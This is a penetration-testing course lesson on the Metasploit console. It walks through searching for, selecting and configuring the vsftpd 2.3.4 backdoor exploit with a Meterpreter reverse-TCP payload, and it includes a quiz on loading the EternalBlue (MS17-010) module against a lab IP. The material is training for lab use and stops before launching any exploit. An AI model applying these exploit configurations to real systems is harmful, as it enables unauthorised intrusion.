
Hello! Welcome to your next lesson in the "Network Exploitation & Initial Access" module.
In our last session, we focused on finding potential exploits. You learned how to use tools like Google Dorking and searchsploit to connect a service version (like vsftpd 2.3.4) to a specific exploit. We ended by noting that many exploits, particularly those with a .rb file extension, are designed for the Metasploit Framework.
Today's lesson is the logical next step. We will set up and navigate the Metasploit Framework to search for and configure exploit modules. You will learn what Metasploit is, understand its modular structure, and master the core workflow of preparing an exploit for launch. This lesson will turn the theoretical exploit you found into a weapon ready to be fired.
1. What is the Metasploit Framework?
The Metasploit Framework (MSF) is an open-source platform for developing, testing, and executing exploits. For a penetration tester, it's an indispensable tool that bundles a vast collection of exploits, scanners, and payloads into a single, consistent environment. Given your background in computer science, you can think of it as a large, modular library or IDE specifically for security work.
To understand its structure, let's look at a high-level overview.
A step-by-step guide to the Metasploit Framework
The article 'A step-by-step guide to the Metasploit Framework' from Hack The Box provides an excellent introduction. It explains what Metasploit is and breaks down its core components.
Read the sections 'What is Metasploit?' and 'MSF Components'. Pay close attention to the table describing the different module types: Auxiliary, Exploits, Payloads, and Post. This will give you the vocabulary we'll be using throughout the course.
The relationship between these components can be visualized as a central framework connecting to all its different parts.

To summarize the key module types you'll interact with most:
- Exploit: Code that takes advantage of a specific vulnerability to gain control.
- Payload: The code that runs on the target system after the exploit is successful. This is what gives you a shell or performs other actions.
- Auxiliary: Modules that perform scanning, fuzzing, or other actions that don't involve exploitation. For example, a port scanner or a server version detector.
- Post: Post-exploitation modules used on a system you've already compromised to gather more information, escalate privileges, or pivot to other systems.
2. Getting Started: The Metasploit Console
The primary way to interact with Metasploit is through msfconsole, its command-line interface. All modern penetration testing distributions, including Kali Linux, have it pre-installed.
To start it, simply open a terminal and type:msfconsole
You'll be greeted by a banner and a prompt that looks something like msf6 >. This is your gateway to the framework.

The two most fundamental commands you'll use constantly are help and search.
help: Shows a list of all available commands.help <command_name>: Shows detailed options for a specific command (e.g.,help search).search: Allows you to find modules within the Metasploit database.
Let's see a practical demonstration of finding a module.
TryHackMe Metasploit Exploitation Walkthrough | Step-by-Step CTF Guide
This video from The Helpful Hacker, walking through a TryHackMe room, clearly demonstrates the process of searching for a module and getting more information about it.
Watch from 33:08 to 36:00. The key takeaway is the workflow: using search with a keyword (like smtp), finding a promising module in the list, and then using info <module_number_or_path> to get a detailed description, including its purpose and author.
The search command is very powerful. You can refine it with keywords like:
search cve:2017-5638: Search for exploits related to a specific CVE.search type:exploit platform:windows smb: Search for SMB exploits targeting Windows.search vsftpd 2.3.4: Search for the term you found in reconnaissance.
3. The Core Workflow: Search, Use, Configure
Once you find a module, the workflow to prepare it is always the same:
use <module_name>: Selects the module and changes your prompt to reflect the context.show options(oroptions): Displays the parameters you need to configure.set <OPTION_NAME> <value>: Sets a specific parameter.show payloads: Lists compatible payloads for the exploit.set payload <payload_name>: Selects the payload you want to deliver.
Let's break down the most important options you'll see with show options:
| Option | Description | Example |
|---|---|---|
| RHOSTS | "Remote Hosts". The IP address(es) of your target(s). | 10.10.14.2 |
| RPORT | "Remote Port". The port the vulnerable service is running on. | 21 |
| LHOST | "Local Host". Your IP address (the attacker machine). Used for reverse shells. | 10.8.1.105 (Your Kali IP) |
| LPORT | "Local Port". The port on your machine to listen on for incoming connections. | 4444 |
| PAYLOAD | The payload to be executed upon successful exploitation. | windows/x64/meterpreter/reverse_tcp |
The Required column in the options table tells you if a value must be set.
This next video provides a concise demonstration of this workflow.
Penetration Testing with Metasploit: A Comprehensive Tutorial
The 'Penetration Testing with Metasploit' tutorial by Nielsen Networking shows this process in action. We'll focus on the part where an auxiliary scanner module is configured.
Watch from 12:59 to 13:41. Notice the clear sequence: use 3 to select the module from the search list, options to view its parameters, and set rhosts to configure the target IP. We will stop before the run command, as launching the exploit is the focus of our next lesson.
4. Practice: Configuring an Exploit
Let's apply this to the vsftpd 2.3.4 example from our previous lesson. Follow these steps in your own msfconsole.
-
Search for the exploit:
msf6 > search vsftpd 2.3.4You should see a result for
exploit/unix/ftp/vsftpd_234_backdoor. -
Select the exploit:
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Notice how your prompt changes to show you are now inside the context of this exploit module.
-
View the options:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show optionsYou will see that
RHOSTSis required, butLHOSTis not. This is because this specific exploit opens a command shell on a new port (6200) on the target machine (a bind shell), rather than having the target connect back to you (a reverse shell). -
Set the target:
Replace<TARGET_IP>with the IP of your vulnerable target machine (e.g., your Metasploitable VM).msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS <TARGET_IP>
At this point, the exploit itself is configured. Now, we need to consider the payload. For this specific exploit, the payload is embedded, giving you a command shell. However, for most exploits, you must choose a payload.
Let's select a different payload to see how options change.
-
View available payloads:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloadsYou will see a list of compatible payloads. Let's choose one that gives us a more powerful shell.
-
Set a Meterpreter payload:
Meterpreter is an advanced, feature-rich payload that we will cover in detail later. For now, just know it's often the preferred choice.msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload linux/x86/meterpreter/reverse_tcp -
View options again:
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show optionsLook closely! Now that you've selected a
reverse_tcppayload,LHOSTis listed as a required option. Metasploit is smart enough to know that for the target to connect back to you, it needs to know your IP address. -
Set your local host:
Metasploit will often auto-populate this with your machine's primary IP, but it's good practice to set it manually. Useifconfigorip ain a separate terminal to find your Kali IP address (usually on theeth0ortun0interface).msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST <YOUR_KALI_IP>
The exploit is now fully configured and ready to run.
Test your understanding!
During reconnaissance, you discovered a web server and believe it might be vulnerable to the infamous "EternalBlue" exploit, MS17-010. The CVE is CVE-2017-0144.
What sequence of commands would you use in msfconsole to find the correct exploit, select it, and set the target IP to 10.10.10.5? You don't need to configure the payload for this exercise.
Show answer
A correct sequence of commands would be:
search ms17-010(orsearch cve:2017-0144)use exploit/windows/smb/ms17_010_eternalblue(The name might vary slightly, but you'd pick the main EternalBlue module from the search results).show optionsset RHOSTS 10.10.10.5
Conclusion
In this lesson, you took a significant first step into practical network exploitation by learning to wield the Metasploit Framework. You've moved from simply identifying a potential exploit to preparing it for execution.
Key Takeaways:
- Metasploit is a modular framework built around exploits, payloads, and auxiliary modules.
- The core interaction happens in
msfconsole. - The fundamental workflow is
search->use->show options->set. - The required options depend on both the exploit and the payload.
RHOSTS(target IP) is almost always required.LHOST(your IP) is required for reverse-connection payloads.
Next Lesson Preview:
Our exploit is now loaded, configured, and aimed at the target. The only thing left to do is pull the trigger. In the next lesson, you will use Metasploit to exploit a vulnerable network service and gain initial shell access. We will finally run the exploit command and see the result of our preparation: a shell on the target machine.